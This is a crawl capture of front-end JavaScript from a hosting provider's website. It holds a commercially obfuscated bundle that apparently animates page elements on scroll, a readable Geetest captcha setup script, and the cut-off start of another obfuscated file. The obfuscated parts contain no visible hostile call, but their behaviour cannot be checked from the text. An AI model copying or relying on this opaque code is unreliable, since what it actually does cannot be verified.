_0x3577e6=_0x44d613;if(_0x563069[_0x3577e6(0x23d,'\x72\x44\x56\x72')](_0x563069[_0x3577e6(0x2dd,'\x41\x5e\x48\x75')],_0x563069[_0x3577e6(0x2f9,'\x58\x63\x56\x5a')]))_0x4731ba[_0x3577e6(0x38a,'\x69\x43\x52\x46')]();else{if(_0x35414c[_0x3577e6(0x20b,'\x56\x36\x6c\x25')](_0x190e7a)){if(_0x563069[_0x3577e6(0x1ba,'\x69\x43\x52\x46')](_0x563069[_0x3577e6(0x2d1,'\x63\x2a\x48\x2a')],_0x563069[_0x3577e6(0x32c,'\x64\x73\x5e\x64')])){var _0x1dbab0=_0x190e7a[_0x3577e6(0x281,'\x40\x69\x5d\x46')]('\x3a'),_0x163907=_0x1dbab0[0x1][_0x3577e6(0x236,'\x4a\x6d\x68\x48')](/[0-9.-]+/)[_0x3577e6(0x260,'\x23\x39\x45\x66')]('\x24');_0x310fc1[_0x35414c[_0x3577e6(0x1c2,'\x7a\x73\x41\x67')](_0x1dbab0[0x0])]=function(_0x2ec2f9){var _0x366300=_0x3577e6;if(_0x2ce1f0[_0x366300(0x30c,'\x68\x55\x62\x62')](_0x2ce1f0[_0x366300(0x2bb,'\x28\x5a\x4e\x6d')],_0x2ce1f0[_0x366300(0x1d2,'\x7a\x73\x41\x67')]))return _0x465eb1[_0x32f59a++];else{var _0x4185e3=0x0;return _0x163907[_0x366300(0x20f,'\x63\x41\x6e\x4b')](/\$/g,function(){return _0x2ec2f9[_0x4185e3++];});}};}else{if(_0x439a7f){var _0x52a541=_0x4811d1[_0x3577e6(0x1b1,'\x4a\x6d\x68\x48')](_0x433074,arguments);return _0x295cc5=null,_0x52a541;}}}}}),_0x310fc1;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73\x42\x79\x53\x74\x72\x69\x6e\x67':function(_0x118bc1){var _0x31e5e4=_0x21b445,_0x626eae={'\x4d\x53\x50\x43\x58':function(_0x21320e,_0x2f5e8b){var _0x184b48=_0x1615;return _0x4097b7[_0x184b48(0x383,'\x6a\x40\x71\x68')](_0x21320e,_0x2f5e8b);}},_0x5601c1={};return _0x118bc1[_0x31e5e4(0x2a3,'\x67\x31\x61\x5d')]('\x3b')[_0x31e5e4(0x31b,'\x2a\x54\x62\x62')](function(_0x16eda6){var _0x492ff=_0x31e5e4,_0x46117a={'\x54\x47\x52\x6b\x65':function(_0x20895b,_0x32737d){var _0x382d4a=_0x1615;return _0x626eae[_0x382d4a(0x2a5,'\x66\x53\x66\x74')](_0x20895b,_0x32737d);}},_0x3864f7=_0x16eda6[_0x492ff(0x23e,'\x68\x55\x62\x62')]('\x3a');_0x5601c1[_0x35414c[_0x492ff(0x289,'\x2a\x54\x62\x62')](_0x3864f7[0x0])]=_0x35414c[_0x492ff(0x2f4,'\x57\x36\x6b\x47')](_0x3864f7[0x1])[_0x492ff(0x1d1,'\x26\x57\x43\x59')](/[-]?[\d]+[.]?[\d]*/g)[_0x492ff(0x332,'\x6f\x30\x5d\x64')](function(_0x3f2acd){var _0x7562d=_0x492ff;return _0x46117a[_0x7562d(0x273,'\x68\x55\x62\x62')](parseFloat,_0x3f2acd);});}),_0x5601c1;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73\x42\x79\x52\x61\x74\x69\x6f':function(_0x2a3897,_0x4fc8ae,_0x421608){var _0x3de406=_0x21b445,_0x353804={};return Object[_0x3de406(0x20a,'\x26\x40\x54\x48')](_0x2a3897)[_0x3de406(0x257,'\x77\x65\x35\x43')](function(_0x20859a){var _0x301fee=_0x3de406,_0xd207b4={'\x48\x47\x79\x53\x57':function(_0x590791,_0x7f08d2){var _0x27f24f=_0x1615;return _0x563069[_0x27f24f(0x21b,'\x66\x54\x76\x6c')](_0x590791,_0x7f08d2);},'\x58\x6d\x54\x51\x61':_0x563069[_0x301fee(0x182,'\x76\x66\x52\x42')],'\x54\x59\x74\x53\x6c':_0x563069[_0x301fee(0x1ff,'\x42\x47\x70\x35')],'\x6c\x48\x66\x48\x53':function(_0x1a8d45,_0x942a5f){var _0x48cb5f=_0x301fee;return _0x563069[_0x48cb5f(0x33d,'\x66\x53\x66\x74')](_0x1a8d45,_0x942a5f);},'\x6d\x75\x6f\x64\x61':function(_0x21a8d7,_0xed719b){var _0x33d3fa=_0x301fee;return _0x563069[_0x33d3fa(0x341,'\x59\x54\x25\x61')](_0x21a8d7,_0xed719b);},'\x76\x52\x69\x50\x74':function(_0x3f0092,_0x3e788f){var _0x268e8d=_0x301fee;return _0x563069[_0x268e8d(0x30d,'\x70\x25\x39\x37')](_0x3f0092,_0x3e788f);}};_0x353804[_0x20859a]=_0x2a3897[_0x20859a][_0x301fee(0x361,'\x26\x40\x54\x48')](function(_0x15ad56,_0x1d0581){var _0x55c222=_0x301fee;if(_0xd207b4[_0x55c222(0x23f,'\x40\x69\x5d\x46')](_0xd207b4[_0x55c222(0x2b7,'\x40\x69\x5d\x46')],_0xd207b4[_0x55c222(0x2f2,'\x4a\x6d\x68\x48')]))return _0xd207b4[_0x55c222(0x238,'\x59\x30\x46\x25')](_0xd207b4[_0x55c222(0x184,'\x67\x31\x61\x5d')](_0xd207b4[_0x55c222(0x2ae,'\x63\x2a\x48\x2a')](_0x4fc8ae[_0x20859a][_0x1d0581],_0x15ad56),_0x421608),_0x15ad56);else{var _0x357ca5=_0x1d19f2[_0x55c222(0x195,'\x42\x47\x70\x35')](_0x33733c,arguments);return _0xb20b3e=null,_0x357ca5;}});}),_0x353804;}};_0x5f0b96[_0x21b445(0x364,'\x28\x5a\x4e\x6d')]=_0x35414c;},function(_0x2350e0,_0x5b8b6e,_0x2b5092){var _0x4ad3ad=_0x3ac2cd;_0x2350e0[_0x4ad3ad(0x386,'\x76\x66\x52\x42')]=_0x4097b7[_0x4ad3ad(0x2a7,'\x23\x39\x45\x66')](_0x2b5092,0x2);},function(_0x4c41c2,_0x559502,_0xfc14b1){'use strict';var _0x5e59a5=_0x3ac2cd,_0x548b4e={'\x64\x61\x57\x6f\x73':function(_0xe91d49,_0x2a7411){var _0x2488fb=_0x1615;return _0x4097b7[_0x2488fb(0x225,'\x28\x5a\x4e\x6d')](_0xe91d49,_0x2a7411);},'\x72\x47\x75\x75\x61':_0x4097b7[_0x5e59a5(0x2c1,'\x26\x40\x54\x48')],'\x43\x4d\x72\x59\x53':_0x4097b7[_0x5e59a5(0x21f,'\x21\x52\x59\x7a')],'\x52\x6b\x4d\x52\x6d':function(_0x181ead,_0x54241b){var _0x116e75=_0x5e59a5;return _0x4097b7[_0x116e75(0x2cc,'\x76\x66\x52\x42')](_0x181ead,_0x54241b);},'\x79\x68\x45\x48\x75':_0x4097b7[_0x5e59a5(0x186,'\x2a\x54\x62\x62')],'\x66\x63\x78\x49\x6f':_0x4097b7[_0x5e59a5(0x396,'\x70\x25\x39\x37')],'\x48\x74\x79\x55\x73':function(_0x49a031,_0x3fdc14){var _0x3475e4=_0x5e59a5;return _0x4097b7[_0x3475e4(0x221,'\x5b\x7a\x4a\x52')](_0x49a031,_0x3fdc14);},'\x61\x6f\x4f\x6d\x79':_0x4097b7[_0x5e59a5(0x22e,'\x72\x44\x56\x72')],'\x57\x74\x59\x44\x49':function(_0x2a9e52,_0x24aa97){var _0x222fda=_0x5e59a5;return _0x4097b7[_0x222fda(0x223,'\x66\x54\x76\x6c')](_0x2a9e52,_0x24aa97);},'\x46\x73\x50\x63\x42':_0x4097b7[_0x5e59a5(0x2ff,'\x58\x63\x56\x5a')],'\x4a\x75\x4e\x77\x74':_0x4097b7[_0x5e59a5(0x28b,'\x4a\x6d\x68\x48')],'\x62\x6a\x67\x70\x69':function(_0x54f34a,_0x3d2a31){var _0x593bc8=_0x5e59a5;return _0x4097b7[_0x593bc8(0x394,'\x76\x66\x52\x42')](_0x54f34a,_0x3d2a31);},'\x56\x41\x6a\x46\x4c':function(_0x446e1f,_0xa82b77){var _0x57105e=_0x5e59a5;return _0x4097b7[_0x57105e(0x31c,'\x41\x5e\x48\x75')](_0x446e1f,_0xa82b77);},'\x6d\x71\x68\x47\x4f':function(_0x80b40f,_0x2c9df0){var _0xaa9eb7=_0x5e59a5;return _0x4097b7[_0xaa9eb7(0x2e4,'\x7a\x73\x41\x67')](_0x80b40f,_0x2c9df0);}};Object[_0x5e59a5(0x344,'\x26\x57\x43\x59')](_0x559502,_0x4097b7[_0x5e59a5(0x2ef,'\x5b\x7a\x4a\x52')],{'\x76\x61\x6c\x75\x65':!0x0});var _0xea4e3b=_0x4097b7[_0x5e59a5(0x34e,'\x4a\x6d\x68\x48')](_0xfc14b1,0x0),_0x1bcb09={'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4097b7[_0x5e59a5(0x2e8,'\x78\x39\x71\x5a')],'\x69\x6e\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4097b7[_0x5e59a5(0x320,'\x64\x73\x5e\x64')],'\x73\x74\x61\x72\x74\x54\x6f\x70':0x0,'\x65\x6e\x64\x54\x6f\x70':null,'\x6e\x65\x76\x65\x72\x45\x6e\x64':!0x1},_0xc6f25=(function(){var _0x478415=_0x5e59a5,_0x528d09={'\x76\x49\x7a\x68\x45':function(_0x5c4ef4,_0x132e20){var _0x290e8e=_0x1615;return _0x4097b7[_0x290e8e(0x241,'\x68\x55\x62\x62')](_0x5c4ef4,_0x132e20);},'\x62\x52\x5a\x7a\x58':function(_0x293eee,_0x3bfed8){var _0xe707f=_0x1615;return _0x4097b7[_0xe707f(0x2b9,'\x32\x32\x62\x74')](_0x293eee,_0x3bfed8);},'\x53\x6e\x66\x58\x44':function(_0x15f7cf,_0x23fb90){var _0x363513=_0x1615;return _0x4097b7[_0x363513(0x2ca,'\x56\x36\x6c\x25')](_0x15f7cf,_0x23fb90);},'\x65\x78\x45\x63\x4d':function(_0x40ea23,_0x420148){var _0x15a199=_0x1615;return _0x4097b7[_0x15a199(0x192,'\x6c\x66\x56\x31')](_0x40ea23,_0x420148);},'\x7a\x63\x44\x63\x62':function(_0x2bf270,_0x31c69e){var _0x34fb37=_0x1615;return _0x4097b7[_0x34fb37(0x1b2,'\x78\x39\x71\x5a')](_0x2bf270,_0x31c69e);},'\x55\x4c\x70\x67\x4e':_0x4097b7[_0x478415(0x31f,'\x4e\x5b\x54\x69')],'\x64\x59\x4d\x41\x68':function(_0x1d217e,_0x3c328b){var _0x5cc619=_0x478415;return _0x4097b7[_0x5cc619(0x34d,'\x28\x5a\x4e\x6d')](_0x1d217e,_0x3c328b);},'\x75\x49\x6e\x4d\x47':_0x4097b7[_0x478415(0x2ad,'\x25\x4c\x55\x39')],'\x5a\x4b\x4a\x56\x6a':function(_0x2d4a88,_0x37f1c9){var _0x309ed8=_0x478415;return _0x4097b7[_0x309ed8(0x37e,'\x66\x54\x76\x6c')](_0x2d4a88,_0x37f1c9);},'\x6b\x48\x41\x54\x48':_0x4097b7[_0x478415(0x227,'\x6a\x40\x71\x68')],'\x77\x4f\x75\x46\x7a':_0x4097b7[_0x478415(0x1ef,'\x57\x5e\x5a\x21')],'\x6d\x6f\x64\x43\x4b':function(_0x1aa106,_0x4cff74){var _0x28d884=_0x478415;return _0x4097b7[_0x28d884(0x352,'\x5d\x30\x71\x4f')](_0x1aa106,_0x4cff74);},'\x70\x42\x5a\x5a\x66':function(_0x31fce4,_0x2f46fe){var _0x4dddd6=_0x478415;return _0x4097b7[_0x4dddd6(0x1f4,'\x55\x2a\x49\x49')](_0x31fce4,_0x2f46fe);},'\x62\x48\x42\x48\x50':function(_0x4ded4e,_0x22f482){var _0x402dbe=_0x478415;return _0x4097b7[_0x402dbe(0x2ec,'\x76\x52\x79\x33')](_0x4ded4e,_0x22f482);}};function _0x581948(_0x2f90e2){var _0x551512=_0x478415,_0x132f95=this;_0x528d09[_0x551512(0x2db,'\x6d\x30\x71\x63')](void 0x0,_0x2f90e2)&&(_0x2f90e2={}),this[_0x551512(0x1fc,'\x58\x63\x56\x5a')]={};var _0x2b31ca=this[_0x551512(0x2a4,'\x23\x39\x45\x66')];Object[_0x551512(0x24f,'\x6a\x40\x71\x68')](_0x2b31ca,_0x1bcb09,_0x2f90e2),this[_0x551512(0x18a,'\x6f\x30\x5d\x64')]=_0x528d09[_0x551512(0x36c,'\x79\x57\x4a\x41')]($,_0x2b31ca[_0x551512(0x35f,'\x5d\x30\x71\x4f')]),this[_0x551512(0x191,'\x40\x69\x5d\x46')]=_0x528d09[_0x551512(0x243,'\x41\x5e\x48\x75')]($,_0x2b31ca[_0x551512(0x2d0,'\x4e\x5b\x54\x69')]),_0x528d09[_0x551512(0x2d6,'\x66\x54\x76\x6c')](null,_0x2b31ca[_0x551512(0x1da,'\x63\x41\x6e\x4b')])&&(_0x2b31ca[_0x551512(0x25c,'\x6f\x75\x63\x5e')]=_0x528d09[_0x551512(0x29a,'\x6f\x30\x5d\x64')](_0x2b31ca[_0x551512(0x374,'\x57\x36\x6b\x47')],this[_0x551512(0x356,'\x79\x57\x4a\x41')][_0x551512(0x34c,'\x72\x44\x56\x72')]())),this[_0x551512(0x290,'\x25\x4c\x55\x39')](),this[_0x551512(0x371,'\x76\x52\x79\x33')](),_0x528d09[_0x551512(0x188,'\x32\x32\x62\x74')]($,window)[_0x551512(0x1a6,'\x59\x54\x25\x61')](function(){var _0x49665c=_0x551512;_0x132f95[_0x49665c(0x2aa,'\x4c\x45\x77\x4b')]();});}return _0x581948[_0x478415(0x31a,'\x6c\x66\x56\x31')][_0x478415(0x342,'\x66\x54\x76\x6c')]=function(){var _0x4c7141=_0x478415,_0x4bac81={'\x6c\x58\x57\x4e\x46':function(_0x7832e9,_0x38c435){var _0x28111d=_0x1615;return _0x548b4e[_0x28111d(0x1cb,'\x67\x31\x61\x5d')](_0x7832e9,_0x38c435);},'\x42\x59\x66\x61\x4d':_0x548b4e[_0x4c7141(0x30a,'\x25\x4c\x55\x39')],'\x57\x6b\x49\x51\x6b':_0x548b4e[_0x4c7141(0x264,'\x72\x44\x56\x72')]},_0xca3c32=this[_0x4c7141(0x1c8,'\x26\x40\x54\x48')][_0x4c7141(0x2be,'\x26\x40\x54\x48')]?_0xea4e3b[_0x4c7141(0x25d,'\x67\x31\x61\x5d')][_0x4c7141(0x35a,'\x59\x30\x46\x25')](this[_0x4c7141(0x19e,'\x55\x43\x50\x23')](),0x0):_0xea4e3b[_0x4c7141(0x38c,'\x4a\x6d\x68\x48')][_0x4c7141(0x2c0,'\x4a\x6d\x68\x48')](this[_0x4c7141(0x2f0,'\x77\x65\x35\x43')](),0x0,0x1);this[_0x4c7141(0x23a,'\x76\x32\x4d\x35')][_0x4c7141(0x326,'\x76\x66\x52\x42')](function(_0x4c8a2b,_0x5433d6){var _0x208506=_0x4c7141;if(_0x528d09[_0x208506(0x287,'\x63\x41\x6e\x4b')](_0x528d09[_0x208506(0x366,'\x26\x40\x54\x48')],_0x528d09[_0x208506(0x2ee,'\x57\x5e\x5a\x21')])){var _0x42b134=_0x105dfb[_0x208506(0x229,'\x69\x43\x52\x46')]('\x3a'),_0xf877c6=_0x42b134[0x1][_0x208506(0x236,'\x4a\x6d\x68\x48')](/[0-9.-]+/)[_0x208506(0x2ea,'\x57\x36\x6b\x47')]('\x24');_0x5c3781[_0x1ee46d[_0x208506(0x2ba,'\x63\x41\x6e\x4b')](_0x42b134[0x0])]=function(_0x3c3905){var _0x3c75b6=_0x208506,_0x2df24d=0x0;return _0xf877c6[_0x3c75b6(0x2a6,'\x37\x26\x21\x6c')](/\$/g,function(){return _0x3c3905[_0x2df24d++];});};}else{var _0x4b0410=_0x528d09[_0x208506(0x298,'\x26\x40\x54\x48')]($,_0x5433d6),_0x45ccb8=_0x4b0410[_0x208506(0x1bd,'\x6c\x66\x56\x31')](_0x528d09[_0x208506(0x1a5,'\x32\x32\x62\x74')]),_0x211ee1=_0x45ccb8[_0x208506(0x325,'\x32\x32\x62\x74')],_0x4ea375=_0x45ccb8[_0x208506(0x327,'\x40\x69\x5d\x46')],_0x494392=_0x45ccb8[_0x208506(0x314,'\x64\x73\x5e\x64')],_0x159683=_0xea4e3b[_0x208506(0x340,'\x5d\x30\x71\x4f')][_0x208506(0x2b2,'\x76\x52\x79\x33')](_0x4ea375,_0x494392,_0xca3c32),_0x53aacf={};Object[_0x208506(0x32b,'\x66\x54\x76\x6c')](_0x211ee1)[_0x208506(0x274,'\x72\x51\x58\x43')](function(_0x45d4cf){var _0x4fcb47=_0x208506;if(_0x4bac81[_0x4fcb47(0x328,'\x76\x32\x4d\x35')](_0x4bac81[_0x4fcb47(0x28e,'\x56\x36\x6c\x25')],_0x4bac81[_0x4fcb47(0x354,'\x40\x69\x5d\x46')]))_0x53aacf[_0x45d4cf]=_0x211ee1[_0x45d4cf](_0x159683[_0x45d4cf]);else return _0x17f301[_0x4fcb47(0x206,'\x70\x25\x39\x37')](/^[\s]+/,'')[_0x4fcb47(0x283,'\x4c\x45\x77\x4b')](/[\s]+$/,'');}),_0x4b0410[_0x208506(0x263,'\x23\x39\x45\x66')](_0x53aacf);}});},_0x581948[_0x478415(0x1c0,'\x57\x5e\x5a\x21')][_0x478415(0x296,'\x4a\x6d\x68\x48')]=function(){var _0x38f2bb=_0x478415;if(_0x548b4e[_0x38f2bb(0x266,'\x7a\x73\x41\x67')](_0x548b4e[_0x38f2bb(0x197,'\x59\x30\x46\x25')],_0x548b4e[_0x38f2bb(0x242,'\x7a\x73\x41\x67')]))this[_0x38f2bb(0x191,'\x40\x69\x5d\x46')][_0x38f2bb(0x335,'\x77\x65\x35\x43')](function(_0x6a53ae,_0x125611){var _0xd8bbef=_0x38f2bb,_0x61d08e=_0x528d09[_0xd8bbef(0x213,'\x76\x32\x4d\x35')]($,_0x125611),_0x116bd0=_0x61d08e[_0xd8bbef(0x29d,'\x56\x36\x6c\x25')](_0x528d09[_0xd8bbef(0x375,'\x7a\x73\x41\x67')]),_0x597edf=_0x61d08e[_0xd8bbef(0x38d,'\x26\x57\x43\x59')](_0x528d09[_0xd8bbef(0x1a7,'\x25\x4c\x55\x39')]);_0x61d08e[_0xd8bbef(0x20e,'\x40\x69\x5d\x46')](_0x528d09[_0xd8bbef(0x1d8,'\x70\x25\x39\x37')],{'\x73\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':_0xea4e3b[_0xd8bbef(0x359,'\x64\x44\x58\x37')][_0xd8bbef(0x253,'\x59\x30\x46\x25')](_0x116bd0),'\x73\x74\x61\x72\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0xea4e3b[_0xd8bbef(0x1c4,'\x76\x66\x52\x42')][_0xd8bbef(0x2ab,'\x5b\x7a\x4a\x52')](_0x116bd0),'\x65\x6e\x64\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0xea4e3b[_0xd8bbef(0x24c,'\x4c\x45\x77\x4b')][_0xd8bbef(0x2e5,'\x69\x43\x52\x46')](_0x597edf)});});else{var _0x2eb48b={'\x79\x66\x6f\x71\x4d':function(_0x39d285,_0x6a20ef){var _0x2db116=_0x38f2bb;return _0x528d09[_0x2db116(0x1ca,'\x66\x53\x66\x74')](_0x39d285,_0x6a20ef);},'\x62\x65\x67\x4a\x79':function(_0x616809,_0xb80023){var _0x4db8d8=_0x38f2bb;return _0x528d09[_0x4db8d8(0x1c7,'\x42\x47\x70\x35')](_0x616809,_0xb80023);},'\x75\x41\x52\x50\x47':function(_0x389b8b,_0xeeb1dd){var _0x1fa6f3=_0x38f2bb;return _0x528d09[_0x1fa6f3(0x1c9,'\x5d\x30\x71\x4f')](_0x389b8b,_0xeeb1dd);}},_0x568214={};return _0x5a7462[_0x38f2bb(0x39a,'\x6c\x66\x56\x31')](_0x4ed6d2)[_0x38f2bb(0x24b,'\x64\x73\x5e\x64')](function(_0x34b897){var _0x5294ea=_0x38f2bb;_0x568214[_0x34b897]=_0x84674e[_0x34b897][_0x5294ea(0x1ad,'\x64\x44\x58\x37')](function(_0x345ede,_0x4228d6){var _0x1de05f=_0x5294ea;return _0x2eb48b[_0x1de05f(0x357,'\x2a\x54\x62\x62')](_0x2eb48b[_0x1de05f(0x306,'\x69\x43\x52\x46')](_0x2eb48b[_0x1de05f(0x217,'\x59\x30\x46\x25')](_0x361de8[_0x34b897][_0x4228d6],_0x345ede),_0x56abaa),_0x345ede);});}),_0x568214;}},_0x581948[_0x478415(0x1ee,'\x6f\x30\x5d\x64')][_0x478415(0x262,'\x76\x52\x79\x33')]=function(){var _0x50590d=_0x478415,_0x31afe6={'\x72\x46\x66\x6b\x69':function(_0x4e3e2f,_0x11d074){var _0x512ffd=_0x1615;return _0x548b4e[_0x512ffd(0x219,'\x4a\x6d\x68\x48')](_0x4e3e2f,_0x11d074);},'\x6c\x72\x5a\x48\x67':_0x548b4e[_0x50590d(0x295,'\x40\x69\x5d\x46')]};if(_0x548b4e[_0x50590d(0x2ed,'\x79\x57\x4a\x41')](_0x548b4e[_0x50590d(0x27f,'\x64\x73\x5e\x64')],_0x548b4e[_0x50590d(0x293,'\x26\x40\x54\x48')])){var _0x4cd5e8=_0xea4e3b[_0x50590d(0x350,'\x72\x44\x56\x72')][_0x50590d(0x1a3,'\x6f\x30\x5d\x64')](this[_0x50590d(0x1d0,'\x77\x65\x35\x43')][0x0]),_0x5c50e3=_0x548b4e[_0x50590d(0x299,'\x6f\x75\x63\x5e')](this[_0x50590d(0x1c8,'\x26\x40\x54\x48')][_0x50590d(0x380,'\x21\x52\x59\x7a')],this[_0x50590d(0x381,'\x72\x44\x56\x72')][_0x50590d(0x215,'\x69\x43\x52\x46')]);return _0x548b4e[_0x50590d(0x2a0,'\x76\x32\x4d\x35')](_0x548b4e[_0x50590d(0x36b,'\x42\x47\x70\x35')](_0x4cd5e8,this[_0x50590d(0x1fa,'\x55\x43\x50\x23')][_0x50590d(0x23b,'\x5b\x7a\x4a\x52')]),_0x5c50e3);}else{var _0x10cdf2={'\x6e\x7a\x72\x65\x44':function(_0x30c574,_0x517cbc){var _0x5aac3f=_0x50590d;return _0x31afe6[_0x5aac3f(0x2e0,'\x42\x47\x70\x35')](_0x30c574,_0x517cbc);},'\x6d\x52\x59\x72\x66':_0x31afe6[_0x50590d(0x245,'\x4c\x45\x77\x4b')]},_0x33b7c5=this[_0x50590d(0x2b5,'\x24\x48\x53\x33')][_0x50590d(0x1f5,'\x7a\x73\x41\x67')]?_0x660388[_0x50590d(0x2a8,'\x72\x51\x58\x43')][_0x50590d(0x1f2,'\x6c\x66\x56\x31')](this[_0x50590d(0x232,'\x24\x48\x53\x33')](),0x0):_0x3dece6[_0x50590d(0x350,'\x72\x44\x56\x72')][_0x50590d(0x367,'\x64\x44\x58\x37')](this[_0x50590d(0x37a,'\x79\x57\x4a\x41')](),0x0,0x1);this[_0x50590d(0x26c,'\x77\x65\x35\x43')][_0x50590d(0x1c1,'\x59\x30\x46\x25')](function(_0x15da80,_0x27aa0a){var _0x3cac06=_0x50590d,_0x311a93=_0x10cdf2[_0x3cac06(0x1d3,'\x5b\x7a\x4a\x52')](_0xdd2c20,_0x27aa0a),_0x9638f9=_0x311a93[_0x3cac06(0x2c9,'\x4c\x45\x77\x4b')](_0x10cdf2[_0x3cac06(0x33f,'\x72\x51\x58\x43')]),_0x4ea727=_0x9638f9[_0x3cac06(0x1c3,'\x2a\x54\x62\x62')],_0x21e6cc=_0x9638f9[_0x3cac06(0x193,'\x76\x32\x4d\x35')],_0xb86491=_0x9638f9[_0x3cac06(0x1be,'\x37\x26\x21\x6c')],_0x394e27=_0x575d5e[_0x3cac06(0x269,'\x26\x57\x43\x59')][_0x3cac06(0x36e,'\x66\x54\x76\x6c')](_0x21e6cc,_0xb86491,_0x33b7c5),_0x348df8={};_0x14d55a[_0x3cac06(0x39e,'\x76\x32\x4d\x35')](_0x4ea727)[_0x3cac06(0x24b,'\x64\x73\x5e\x64')](function(_0x24b75e){_0x348df8[_0x24b75e]=_0x4ea727[_0x24b75e](_0x394e27[_0x24b75e]);}),_0x311a93[_0x3cac06(0x286,'\x7a\x73\x41\x67')](_0x348df8);});}},_0x581948;}());_0x559502[_0x5e59a5(0x340,'\x5d\x30\x71\x4f')]=_0xc6f25;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/addons/geetest/js/geetest.init.js
body_size: 1095
content:
$(function () {
    window.renderGeetest = function () {
        $("input[name='captcha']").each(function () {
            var obj = $(this);
            var form = obj.closest('form');
            obj.parent()
                .removeClass('input-group')
                .html('<div class="embed-captcha"><input type="hidden" name="captcha" class="form-control" data-msg-required="请完成验证码验证"/> </div> <p class="wait show" style="min-height:44px;line-height:44px;">正在加载验证码...</p>');

            $.get("/geetest/index/register?t=" + (new Date()).getTime(), function (data) {
                // 参数1：配置参数
                // 参数2：回调，回调的第一个参数验证码对象，之后可以使用它做appendTo之类的事件
                initGeetest({
                    gt: data.gt,
                    challenge: data.challenge,
                    new_captcha: data.new_captcha, // 用于宕机时表示是新验证码的宕机
                    offline: !data.success, // 表示用户后台检测极验服务器是否宕机，一般不需要关注
                    product: "float", // 产品形式，包括：float，popup
                    width: "100%"
                }, function (captchaObj) {
                    geetInit = captchaObj;
                    captchaObj.appendTo($(".embed-captcha", form));
                    captchaObj.onReady(function () {
                        $(".wait", form).remove();
                    });
                    captchaObj.onSuccess(function () {
                        var result = captchaObj.getValidate();
                        if (result) {
                            $('input[name="captcha"]', form).val('ok');
                        }
                    });
                    captchaObj.onError(function () {
                        geetInit.reset();
                    });
                });
                return false;
            },"json");
        });
    };

    window.smsGeetest = function (mark,btn) {
        var index = layer.load(1);
        $.get("/geetest/index/register?t=" + (new Date()).getTime(), function (data) {
            // 参数1：配置参数
            // 参数2：回调，回调的第一个参数验证码对象，之后可以使用它做appendTo之类的事件
            initGeetest({
                gt: data.gt,
                challenge: data.challenge,
                new_captcha: data.new_captcha, // 用于宕机时表示是新验证码的宕机
                offline: !data.success, // 表示用户后台检测极验服务器是否宕机，一般不需要关注
                product: "bind", // 产品形式，包括：float，popup,
                width: "300px",
            }, function (captchaObj) {
                captchaObj.onReady(function () {
                    layer.close(index);
                    captchaObj.verify();
                });
                captchaObj.onSuccess(function () {
                    var result = captchaObj.getValidate();
                    if (!result) {
                        return layer.alert('请完成验证');
                    }else{
                        var html = "<input type='hidden' id='geetest_challenge' value='"+result.geetest_challenge+"'/>";
                        html += "<input type='hidden' id='geetest_validate' value='"+result.geetest_validate+"'/>";
                        html += "<input type='hidden' id='geetest_seccode' value='"+result.geetest_seccode+"'/>";
                        $(btn).after(html);
                        sendSms(mark,btn);
                    }
                });
                captchaObj.onError(function () {
                });
            });
            return false;
        },"json");
    };
    renderGeetest();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/js/index.js
body_size: 235470
content:
var version_='jsjiami.com.v7';var _0x19fd73=_0x4792;(function(_0x4dd456,_0x4e2ce6,_0x177b55,_0x452a19,_0x4330ac,_0x21dc92,_0x368010){return _0x4dd456=_0x4dd456>>0x1,_0x21dc92='hs',_0x368010='hs',function(_0x3d6d3f,_0x4054a5,_0xc0c8b0,_0x4bd2da,_0x137ea8){var _0x12b069=_0x4792;_0x4bd2da='tfi',_0x21dc92=_0x4bd2da+_0x21dc92,_0x137ea8='up',_0x368010+=_0x137ea8,_0x21dc92=_0xc0c8b0(_0x21dc92),_0x368010=_0xc0c8b0(_0x368010),_0xc0c8b0=0x0;var _0x1cca95=_0x3d6d3f();while(!![]&&--_0x452a19+_0x4054a5){try{_0x4bd2da=parseInt(_0x12b069(0xc92,'\x54\x4d\x56\x42'))/0x1*(-parseInt(_0x12b069(0xac0,'\x40\x36\x75\x59'))/0x2)+parseInt(_0x12b069(0xe0d,'\x67\x63\x64\x6d'))/0x3*(-parseInt(_0x12b069(0x4f8,'\x40\x36\x75\x59'))/0x4)+parseInt(_0x12b069(0xa76,'\x71\x4d\x71\x4c'))/0x5*(parseInt(_0x12b069(0xb08,'\x76\x45\x38\x35'))/0x6)+parseInt(_0x12b069(0x491,'\x34\x6c\x47\x6e'))/0x7*(-parseInt(_0x12b069(0x615,'\x54\x62\x34\x58'))/0x8)+-parseInt(_0x12b069(0x91e,'\x34\x6c\x47\x6e'))/0x9+parseInt(_0x12b069(0x8dc,'\x64\x41\x5e\x67'))/0xa*(-parseInt(_0x12b069(0xfbd,'\x55\x4e\x68\x26'))/0xb)+-parseInt(_0x12b069(0xc56,'\x75\x68\x4a\x34'))/0xc*(-parseInt(_0x12b069(0x4c5,'\x34\x6c\x47\x6e'))/0xd);}catch(_0x300096){_0x4bd2da=_0xc0c8b0;}finally{_0x137ea8=_0x1cca95[_0x21dc92]();if(_0x4dd456<=_0x452a19)_0xc0c8b0?_0x4330ac?_0x4bd2da=_0x137ea8:_0x4330ac=_0x137ea8:_0xc0c8b0=_0x137ea8;else{if(_0xc0c8b0==_0x4330ac['replace'](/[MIXQLnBfRYrgeAqPpOTF=]/g,'')){if(_0x4bd2da===_0x4054a5){_0x1cca95['un'+_0x21dc92](_0x137ea8);break;}_0x1cca95[_0x368010](_0x137ea8);}}}}}(_0x177b55,_0x4e2ce6,function(_0x1c676e,_0xab0178,_0x278fd4,_0x280ecb,_0x48c59e,_0x1aeb87,_0x2b15e8){return 